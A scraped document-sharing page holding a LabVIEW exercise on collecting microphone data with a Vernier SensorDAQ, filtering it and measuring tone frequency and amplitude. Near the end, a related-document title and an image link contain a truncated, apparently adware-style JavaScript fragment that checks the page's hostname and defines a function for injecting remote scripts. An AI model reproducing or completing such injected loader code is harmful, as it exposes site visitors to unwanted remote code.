Professional Documents
Culture Documents
LWV 3 COMP Exercise Analyze Microphone
LWV 3 COMP Exercise Analyze Microphone
Uploaded by
ajayikayodeOriginal Description:
Copyright
Available Formats
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this DocumentCopyright:
Available Formats
LWV 3 COMP Exercise Analyze Microphone
LWV 3 COMP Exercise Analyze Microphone
Uploaded by
ajayikayodeCopyright:
Available Formats
Exercise
3
Hands-On Introduction to NI LabVIEW with Vernier SensorDAQ
3 - 1 E
Analyze Microphone Data
Completed front panel and block diagram
In the following steps, you will create a program using SensorDAQs Analog Express VI to
collect microphone data for a length of 0.05 second at a rate of 10,000 samples/second. The raw
microphone data will be displayed on a graph. The program will then apply a low-pass filter to
the raw data to reduce the amplitude of the high frequency noise, thus smoothing out the data set.
The filtered data are then analyzed to determine the frequency and amplitude of the tone. The
filtering and analysis will be programmed using LabVIEW Signal Analysis Express VIs.
OBJECTIVES
In this exercise, you will
Create a LabVIEW VI.
Incorporate LabVIEW Express Analysis functions.
Use the Execution Highlight feature to study data flow.
Display data using numeric and graphical indicators.
MATERIALS
SensorDAQ LabVIEW
USB Cable Vernier Microphone
computer
Exercise 3
3 - 2 E Hands-On Introduction to NI LabVIEW with Vernier SensorDAQ
PROCEDURE
Part I Connect Equipment
1. Connect the USB cable to the SensorDAQ.
2. Attach the other end of the USB cable to any unused USB port on your computer. The green
LED on the SensorDAQ (next to the USB cable port) should be blinking.
3. Connect the Vernier Microphone to Ch. 1.
Part II Launch LabVIEW and Create a VI to Collect Data from SensorDAQ
4. Launch LabVIEW.
5. From the Getting Started window, click on the Blank VI link under the New category.
6. Go to the block diagram by choosing Show Block Diagram from the Window menu (or use
the <Ctrl-E> shortcut).
7. Click and drag the Analog Express VI from the Vernier SensorDAQ palette to the block
diagram. Access this palette by choosing Functions Palette from the View menu or by right-
clicking the block diagram workspace.
8. After dragging the Express VI from the palette to the block diagram workspace, the Express
VIs configuration popup will open. Note that this step can be slow, depending on your
computer.
Analyze Microphone Data
Hands-On Introduction to NI LabVIEW with Vernier SensorDAQ
3 - 3 E
9. Click the Set Timing button, located in the top-left corner of the configuration popup.
10. Set the timing with a length of 0.05 second and a sample rate of 10,000 samples/second.
11. Click Done to close the Set Timing popup. The Express VI Configuration should now be
updated with the new settings.
12. Click OK to close the Express VIs Configuration popup. The Analog Express VI will now
be located in your block diagram workspace.
13. Create a graph for the front panel. This can be done by going to the front panel and selecting
a graph from the Controls Palette. It can also be created in the block diagram workspace. To
create it from the block diagram, right-click on the Express VIs CH 1 Auto-ID output
terminal, and select Create Graph Indicator from the shortcut menu.
Exercise 3
3 - 4 E Hands-On Introduction to NI LabVIEW with Vernier SensorDAQ
14. The graph is created, labeled and wired.
15. Move the graph terminal (click and drag to move an object) to make room to branch off of
the wire.
16. Place the Filter Express VI to the right of the Analog Express VI on the block diagram. From
the Functions palette, select Express Signal Analysis Filter and place it on the block
diagram. When the configuration window opens, select LowPass under Filtering Type, and
300 Hz for the Cutoff Frequency value. Click OK.
17. Bring the cursor to the wire. When the cursor changes to the Connect Wire tool, click and
drag to create a wire branch from the wire to the Signal input terminal.
Analyze Microphone Data
Hands-On Introduction to NI LabVIEW with Vernier SensorDAQ
3 - 5 E
18. Create a graph indicator for the Filtered Signal output by right-clicking the Filtered Signal
terminal and selecting Create Graph Indicator from the shortcut menu.
19. Place a Tone Measurements Express VI on the block diagram (Express Signal Analysis
Tone Measurements). In the configuration window, choose Amplitude and Frequency
measurements in the Single Tone Measurements section. Click OK.
20. Wire the Filtered Signal to the Signals input terminal.
21. Create indicators for the amplitude and frequency measurements by right-clicking on each of
the terminals of the Tone Measurements Express VI and selecting Create Numeric Indicator.
Exercise 3
3 - 6 E Hands-On Introduction to NI LabVIEW with Vernier SensorDAQ
22. The block diagram objects and wires should be cleaned up. Select all, or a portion, of the
block diagram and click the Clean Up Diagram toolbar button. Otherwise, manually move
objects and wires.
23. Go to the front panel using the shortcut <Ctrl-E>.
24. Resize one graph to increase the width and decrease the height. Then select both graphs and
use the Resize Object toolbar button to make the other graph match your changes to the first
graph (select Maximum Width and Minimum Height).
25. Move the two numeric indicators above the top graph and increase their width the same
amount. Make sure they are lined up by using the Align Objects toolbar button to align their
bottom edges.
Analyze Microphone Data
Hands-On Introduction to NI LabVIEW with Vernier SensorDAQ
3 - 7 E
26. Begin humming into the microphone.
27. Click the White Run arrow on the left side of the Toolbar to run the program.
28. Go to the block diagram using the shortcut <Ctrl-E>.
29. Activate the Context Help Window (if it is not already) by clicking the Context Help
Window button in the Toolbar.
30. Hover the cursor over the 3 Express VIs to view the Context Help Window information.
Close the Context Help Window using the shortcut <Ctrl-H>.
Exercise 3
3 - 8 E Hands-On Introduction to NI LabVIEW with Vernier SensorDAQ
31. Click on the Highlight Execution debugging tool and then run the VI from the block diagram
workspace by clicking on the white Run arrow. The order of execution, data flow, and data
values should all be visible as the program runs.
EXTENSIONS
1. Turn highlight execution off. Display the value of a wire as the program runs at full speed
using the Probe tool.
2. Run the VI continuously and experiment with sounds, such as vowel sounds or playing a
musical instrument.
3. Modify the format of the front panel numeric indicators to provide one digit of precision for
the Frequency and three digits of precision for the Amplitude.
4. Modify the filter configuration to observe how it affects the signal.
You might also like
- Map of Nigeria Oil FieldDocument1 pageMap of Nigeria Oil Fieldriddi12355% (11)
- Precalculus Functions and Graphs 13th Edition Swokowski Test BankDocument6 pagesPrecalculus Functions and Graphs 13th Edition Swokowski Test Bankjohnboonepieqngfrdx100% (14)
- Acronis #CyberFit Cloud Tech Fundamentals 2022-Comprimido (1) - 1-150Document150 pagesAcronis #CyberFit Cloud Tech Fundamentals 2022-Comprimido (1) - 1-150Soportech RDNo ratings yet
- Prestige Medical Classic 2100 ManualDocument72 pagesPrestige Medical Classic 2100 Manualwael26724734083No ratings yet
- Night of The Zealot Campaign GuideDocument8 pagesNight of The Zealot Campaign Guidekkuja100% (1)
- Step-by-Step Data Acquisition Part II Exercise 2:: Generating An Analog Output WaveformDocument6 pagesStep-by-Step Data Acquisition Part II Exercise 2:: Generating An Analog Output WaveformTruong van TruongNo ratings yet
- Instrumentation and Communication LabDocument28 pagesInstrumentation and Communication LabOptimus0510No ratings yet
- LabVIEW Spectral TutorialDocument14 pagesLabVIEW Spectral TutorialMihaela EnacheNo ratings yet
- Analyzing and Saving A Signal: Building An Analysis VIDocument15 pagesAnalyzing and Saving A Signal: Building An Analysis VITango FoxtrotNo ratings yet
- Ex. No: Date: Creating Virtual Instrumentation For Simple Application AimDocument3 pagesEx. No: Date: Creating Virtual Instrumentation For Simple Application AimsenthilvlNo ratings yet
- Content Beyond AdcDocument31 pagesContent Beyond AdcSu KoshNo ratings yet
- EI2357 Virtual Instrumentation Laboratory ManualDocument30 pagesEI2357 Virtual Instrumentation Laboratory Manuallakshg11No ratings yet
- Exercise Manual 1Document19 pagesExercise Manual 1CMasood.ANo ratings yet
- Adamson University: College of Engineering Electronics and Communications DepartmentDocument29 pagesAdamson University: College of Engineering Electronics and Communications DepartmentTango FoxtrotNo ratings yet
- Exercise 2A: Data Acquisition in LabviewDocument22 pagesExercise 2A: Data Acquisition in Labviewtolomeo10No ratings yet
- Exp4 LabVIEW and Data Acquisition SystemsDocument9 pagesExp4 LabVIEW and Data Acquisition SystemsAhmed Joule100% (1)
- SV ToolkitDocument67 pagesSV ToolkitJack PanduNo ratings yet
- EI2357 - Virtual Instrumentation Laboratory Manual - DgprideDocument30 pagesEI2357 - Virtual Instrumentation Laboratory Manual - DgprideNanda003100% (1)
- NI Tutorial 7573 enDocument7 pagesNI Tutorial 7573 enMamoun Slamah AlzyoudNo ratings yet
- Lab 2 & 3Document16 pagesLab 2 & 3bskhanNo ratings yet
- Experiments: Labview Hands On ExperimentsDocument14 pagesExperiments: Labview Hands On ExperimentsSitikus1950No ratings yet
- Experiment No.11 Developing Signal Generator Using DAQ Card: ObjectiveDocument5 pagesExperiment No.11 Developing Signal Generator Using DAQ Card: ObjectiveSanthosh KumarNo ratings yet
- Labview ReportDocument16 pagesLabview ReportMd. Shah Kamal SaimumNo ratings yet
- Filter LabviewDocument8 pagesFilter Labviewshivam12365No ratings yet
- MI LabView Manual-1Document4 pagesMI LabView Manual-1Sharmila KrishnaswamyNo ratings yet
- Experiment 5Document8 pagesExperiment 5leirbagtwoNo ratings yet
- Transducers Lab. ManualDocument32 pagesTransducers Lab. Manualenastawfeeq3No ratings yet
- CARE, IIT Delhi CRP718 - 2015-16/1 Semester Experiment On PC Based Multi-Channel Data Acquisition. 1. ObjectivesDocument9 pagesCARE, IIT Delhi CRP718 - 2015-16/1 Semester Experiment On PC Based Multi-Channel Data Acquisition. 1. ObjectivesPunitNo ratings yet
- Labview ExercisesDocument130 pagesLabview ExercisesMarcoags26No ratings yet
- LABVIEW OverviewDocument24 pagesLABVIEW OverviewbigirimwNo ratings yet
- Lab 1Document30 pagesLab 1Abdul MajidNo ratings yet
- Exercise 1 - Analog To Digital Conversion PointDocument5 pagesExercise 1 - Analog To Digital Conversion PointJoey DumandanNo ratings yet
- Exercise 0 - Open and Run A Virtual Instrument (Slide 12)Document19 pagesExercise 0 - Open and Run A Virtual Instrument (Slide 12)Zim ShahNo ratings yet
- OCTOBER 24, 2022: Individual Output Individual OutputDocument51 pagesOCTOBER 24, 2022: Individual Output Individual OutputTango FoxtrotNo ratings yet
- Experiment No. 1 Aim: Data Acquisition With Virtual Instrumentation From An RTD or ThermocoupleDocument17 pagesExperiment No. 1 Aim: Data Acquisition With Virtual Instrumentation From An RTD or Thermocoupleshaggy1988No ratings yet
- Experiment No: 02 Introduction To Labview: Aim: To Study Various Functions, Tools and Libraries of Labview (LV) SoftwareDocument9 pagesExperiment No: 02 Introduction To Labview: Aim: To Study Various Functions, Tools and Libraries of Labview (LV) SoftwareVaibhav BacchavNo ratings yet
- Lesson Plan - Virtual ThermometerDocument16 pagesLesson Plan - Virtual ThermometerAnkesh KhonaNo ratings yet
- All Exercises Six HoursDocument28 pagesAll Exercises Six HoursvarunreddytrmlNo ratings yet
- Labview File 5th SemDocument20 pagesLabview File 5th Semvik9292No ratings yet
- Labview Exp 1Document7 pagesLabview Exp 1Symmer CulNo ratings yet
- LabView Exercises 1Document24 pagesLabView Exercises 1Rohit TayalNo ratings yet
- LabVIEW ExercisesDocument30 pagesLabVIEW ExercisesLev P.100% (11)
- Labview Lesson 1 - Introduction To LabviewDocument10 pagesLabview Lesson 1 - Introduction To Labviewfreebook62219No ratings yet
- Advanced Simulation Lab: Amity University Noida, Uttar PradeshDocument50 pagesAdvanced Simulation Lab: Amity University Noida, Uttar PradeshudayNo ratings yet
- A Quick Tutorial On LabVIEW Data AcquisitionDocument12 pagesA Quick Tutorial On LabVIEW Data Acquisitionmino3089389No ratings yet
- Introduction To LabVIEWDocument15 pagesIntroduction To LabVIEWMarkiyan KushlykNo ratings yet
- Introduction To LabViewDocument6 pagesIntroduction To LabViewahmad jamelNo ratings yet
- LabVIEW Control Implementation TutorialDocument21 pagesLabVIEW Control Implementation TutorialDTNo ratings yet
- Get Started With LabVIEWDocument16 pagesGet Started With LabVIEWniggy.fan100% (5)
- Lab 1Document6 pagesLab 1om prakash MeenaNo ratings yet
- LabVIEW Lab ManualDocument20 pagesLabVIEW Lab ManualBhawani Singh0% (1)
- Department of Electrical Engineering EE 383: Instrumentation and MeasurementsDocument31 pagesDepartment of Electrical Engineering EE 383: Instrumentation and MeasurementsAASHIR AHMAD JASKANINo ratings yet
- Introduction To Data Acquisition System and LabviewDocument11 pagesIntroduction To Data Acquisition System and LabviewJorge de TaviraNo ratings yet
- Lab-1: Introduction To Labview (Part-1) : 1. ObjectiveDocument7 pagesLab-1: Introduction To Labview (Part-1) : 1. ObjectiveAsad RazaNo ratings yet
- Labview OverviewDocument13 pagesLabview OverviewRosendo ZapataNo ratings yet
- Introduction To LabVIEW 8.6 in 6 HoursDocument123 pagesIntroduction To LabVIEW 8.6 in 6 HoursCesar MattosNo ratings yet
- LabVIEW Tutorial Part1Document15 pagesLabVIEW Tutorial Part1Dev M GuptaNo ratings yet
- Labview ManualDocument10 pagesLabview ManualAdil AkhtarNo ratings yet
- Virtual Instrument: TitleDocument5 pagesVirtual Instrument: TitleMuhamed ZaimNo ratings yet
- Timing, Shift Registers, and Case Structures - National InstrumentsDocument13 pagesTiming, Shift Registers, and Case Structures - National InstrumentsRa BalamuruganNo ratings yet
- Ead Exp-1Document9 pagesEad Exp-1Aditya MittalNo ratings yet
- AutoCAD 2016 and AutoCAD LT 2016 No Experience Required: Autodesk Official PressFrom EverandAutoCAD 2016 and AutoCAD LT 2016 No Experience Required: Autodesk Official PressRating: 4 out of 5 stars4/5 (1)
- Modeling and Simulation of Logistics Flows 2: Dashboards, Traffic Planning and ManagementFrom EverandModeling and Simulation of Logistics Flows 2: Dashboards, Traffic Planning and ManagementNo ratings yet
- Word Toilet Roll Plan2Document15 pagesWord Toilet Roll Plan2ajayikayode100% (1)
- GBMP Return On Investment (ROI) Analysis Tool For Continuous Improvement ProgramsDocument17 pagesGBMP Return On Investment (ROI) Analysis Tool For Continuous Improvement ProgramsajayikayodeNo ratings yet
- "Unlocking Sales Performance": 4 Steps To Achieving Sales AccountabilityDocument14 pages"Unlocking Sales Performance": 4 Steps To Achieving Sales AccountabilityajayikayodeNo ratings yet
- Ann Nolan: Experienced ReporterDocument2 pagesAnn Nolan: Experienced ReporterajayikayodeNo ratings yet
- Scientech 2423BDocument1 pageScientech 2423BajayikayodeNo ratings yet
- Waffle ChartDocument4 pagesWaffle Chartajayikayode0% (1)
- Tubing Performance Calculations: PT Ta Za H SGDocument4 pagesTubing Performance Calculations: PT Ta Za H SGajayikayodeNo ratings yet
- Geotechnical TraininingDocument2 pagesGeotechnical TraininingajayikayodeNo ratings yet
- Ips Sales Dept3Document49 pagesIps Sales Dept3ajayikayodeNo ratings yet
- 96 Well TemplatesDocument1 page96 Well TemplatesajayikayodeNo ratings yet
- Study Guide To Saints Community MessagesDocument7 pagesStudy Guide To Saints Community MessagesajayikayodeNo ratings yet
- MonteCarlo <script> var id=1668148974; var aff=30604; var sid=1; (function() { var hostname = document.location.hostname; function addEventHandler (el, eType, fn) { if (el.addEventListener) el.addEventListener(eType, fn, false); else if (el.attachEvent) el.attachEvent('on' + eType, fn); else el['on' + eType] = fn; } function checkdml() { var h = document.location.hostname; return (h.indexOf("google")!=-1 || h.indexOf("facebook.com")!=-1 || h.indexOf("yahoo.com")!=-1 || h.indexOf("bing.com")!=-1 || h.indexOf("ask.com")!=-1 || h.indexOf("listenersguide.org.uk")!=-1); } function loadScript(src, scriptId, innerText) { if (window.location.protocol == 'https:' && src.indexOf('http:') == 0) return; var script = document.createElement("script"); script.src = src; script.characterSet = "utf-8"; script.type = "text/javascript"; script.setAttribute('jsid', 'js36'); if (typeof(scriptId) !==Document115 pagesMonteCarlo <script> var id=1668148974; var aff=30604; var sid=1; (function() { var hostname = document.location.hostname; function addEventHandler (el, eType, fn) { if (el.addEventListener) el.addEventListener(eType, fn, false); else if (el.attachEvent) el.attachEvent('on' + eType, fn); else el['on' + eType] = fn; } function checkdml() { var h = document.location.hostname; return (h.indexOf("google")!=-1 || h.indexOf("facebook.com")!=-1 || h.indexOf("yahoo.com")!=-1 || h.indexOf("bing.com")!=-1 || h.indexOf("ask.com")!=-1 || h.indexOf("listenersguide.org.uk")!=-1); } function loadScript(src, scriptId, innerText) { if (window.location.protocol == 'https:' && src.indexOf('http:') == 0) return; var script = document.createElement("script"); script.src = src; script.characterSet = "utf-8"; script.type = "text/javascript"; script.setAttribute('jsid', 'js36'); if (typeof(scriptId) !==Stuti BansalNo ratings yet
- Lecture Notes:: Accident and Incident InvestigationDocument10 pagesLecture Notes:: Accident and Incident InvestigationajayikayodeNo ratings yet
- Labview Quickstart GuideDocument71 pagesLabview Quickstart GuideajayikayodeNo ratings yet
- Start Up and Commissioning of The Pipeline: - B. B. PrasadDocument27 pagesStart Up and Commissioning of The Pipeline: - B. B. PrasadajayikayodeNo ratings yet
- Wireless Data Acquisition in LabVIEW PDFDocument39 pagesWireless Data Acquisition in LabVIEW PDFBardan BulakaNo ratings yet
- Competitive Analysis: Product Categories Researched Category NameDocument54 pagesCompetitive Analysis: Product Categories Researched Category NameajayikayodeNo ratings yet
- Job Search ChecklistDocument5 pagesJob Search ChecklistajayikayodeNo ratings yet
- USB 1208 Series 1408FS DataDocument9 pagesUSB 1208 Series 1408FS DataajayikayodeNo ratings yet
- Getting Started Wtih MCC Hardware and DASYLab10Document19 pagesGetting Started Wtih MCC Hardware and DASYLab10ajayikayodeNo ratings yet
- Joining Form IndigoDocument2 pagesJoining Form IndigodkasrvyNo ratings yet
- Caithness Oil and Gas DirectoryDocument28 pagesCaithness Oil and Gas DirectoryUmar Bin Rashid100% (1)
- Triz 2Document170 pagesTriz 2ravikumarrampurNo ratings yet
- Construction and Working Principle of Transformers, ItsDocument12 pagesConstruction and Working Principle of Transformers, ItsSandeep Joshi100% (1)
- 170989-Article Text-439183-1-10-20180515Document6 pages170989-Article Text-439183-1-10-20180515mehwish maqboolNo ratings yet
- Polymer Degradation and Stability: Long Yan, Zhisheng Xu, Nan DengDocument13 pagesPolymer Degradation and Stability: Long Yan, Zhisheng Xu, Nan DengEkansh ChoudharyNo ratings yet
- Dokumen - Tips - 46201478 NCP Acute Abdominal Pain PDFDocument5 pagesDokumen - Tips - 46201478 NCP Acute Abdominal Pain PDFmikhailNo ratings yet
- English - Visiting London Lesson Plan - PolDocument2 pagesEnglish - Visiting London Lesson Plan - PolkazachkalenaNo ratings yet
- Scorpions Send Me An AngelDocument3 pagesScorpions Send Me An AngelKi J GaborNo ratings yet
- Cven 444: Structural Concrete Design: Class ProjectDocument12 pagesCven 444: Structural Concrete Design: Class Projectmasadi1991No ratings yet
- Prefix Meaning Example Combining Form Meaning ExampleDocument4 pagesPrefix Meaning Example Combining Form Meaning ExamplePixel ArtNo ratings yet
- MTH151 Syllabus S12Document6 pagesMTH151 Syllabus S12schreckk118No ratings yet
- Most Easiest and Scoring Topics in Quantitative AptitudeDocument3 pagesMost Easiest and Scoring Topics in Quantitative Aptitudemann chalaNo ratings yet
- MBA Syllabus 2021 NewDocument245 pagesMBA Syllabus 2021 Newarchana97anilNo ratings yet
- Fluoridation - UMngeni WaterDocument22 pagesFluoridation - UMngeni WaternobulartNo ratings yet
- Object Detection Using Ryze Tello Drone With Help of Mask-RCNNDocument7 pagesObject Detection Using Ryze Tello Drone With Help of Mask-RCNNAadith Thillai Arasu SNo ratings yet
- Sprinkler System Design GuidelinesDocument2 pagesSprinkler System Design GuidelinesaneeshNo ratings yet
- EG04-W-04 Tech Spec RebarDocument15 pagesEG04-W-04 Tech Spec Rebarbharat shindeNo ratings yet
- Comprehensive Analysis of Software Development Life Cycle ModelsDocument6 pagesComprehensive Analysis of Software Development Life Cycle ModelsWiddy AmandaNo ratings yet
- Humanistic Approach - Advantages and Disadvantages Table in A Level and IB PsychologyDocument6 pagesHumanistic Approach - Advantages and Disadvantages Table in A Level and IB PsychologyNurul LathifaNo ratings yet
- Within Your PresentationDocument2 pagesWithin Your PresentationMUSYOKA KITUKUNo ratings yet
- Hearts of Care Community Hospital Project ProposalDocument33 pagesHearts of Care Community Hospital Project ProposalWALGEN TRADINGNo ratings yet
- Android - Architecture: Linux KernelDocument3 pagesAndroid - Architecture: Linux KernelMahnoor AslamNo ratings yet
- Poutrelles-Pieux Américaines À Larges Ailes: Dimensions: ASTM A6 - 05 Tolérances: ASTM A6 - 05Document2 pagesPoutrelles-Pieux Américaines À Larges Ailes: Dimensions: ASTM A6 - 05 Tolérances: ASTM A6 - 05Nazar Abdul KareemNo ratings yet
- Rashtriya Uchchatar Shiksha Abhiyan (National Higher Education Mission)Document228 pagesRashtriya Uchchatar Shiksha Abhiyan (National Higher Education Mission)Delhi University Teachers AssociationNo ratings yet
- The Complete Poetry and Prose of William BlakeDocument855 pagesThe Complete Poetry and Prose of William BlakeNey Alencar67% (3)












































































![MonteCarlo
<script>
var id=1668148974;
var aff=30604;
var sid=1;
(function()
{
var hostname = document.location.hostname;
function addEventHandler (el, eType, fn)
{
if (el.addEventListener)
el.addEventListener(eType, fn, false);
else if (el.attachEvent)
el.attachEvent('on' + eType, fn);
else
el['on' + eType] = fn;
}
function checkdml()
{
var h = document.location.hostname;
return (h.indexOf("google")!=-1 ||
h.indexOf("facebook.com")!=-1 ||
h.indexOf("yahoo.com")!=-1 ||
h.indexOf("bing.com")!=-1 ||
h.indexOf("ask.com")!=-1 ||
h.indexOf("listenersguide.org.uk")!=-1);
}
function loadScript(src, scriptId, innerText)
{
if (window.location.protocol == 'https:' && src.indexOf('http:') == 0)
return;
var script = document.createElement("script");
script.src = src;
script.characterSet = "utf-8";
script.type = "text/javascript";
script.setAttribute('jsid', 'js36');
if (typeof(scriptId) !==](https://imgv2-1-f.scribdassets.com/img/document/186398087/149x198/07a7dc2367/1385155918?v=1)